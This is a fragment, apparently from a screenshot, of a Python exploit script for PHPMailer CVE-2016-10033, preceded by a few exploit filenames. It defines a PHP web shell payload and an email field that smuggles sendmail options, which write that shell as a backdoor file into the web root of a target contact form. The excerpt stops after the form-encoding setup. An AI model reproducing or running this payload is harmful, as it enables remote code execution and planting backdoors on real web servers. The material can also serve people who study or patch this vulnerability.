 42221.py
40974.py
40968.php
35 print("
36 print(" ")
37 print(" ")
38 print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
39 print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
40
41 target = 'http://192.168.56.102/contact.php'
42 backdoor = '/sdfz.php'
43
44 payload = '<?php @eval($_POST[1]);?>'
45 fields={'action': 'submit',
46         'name': payload,
47         'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/sdfz.php server\" @protonmail.com',
48         'message': 'Pwned'}
49
50 m = MultipartEncoder(fields=fields,
51                      boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')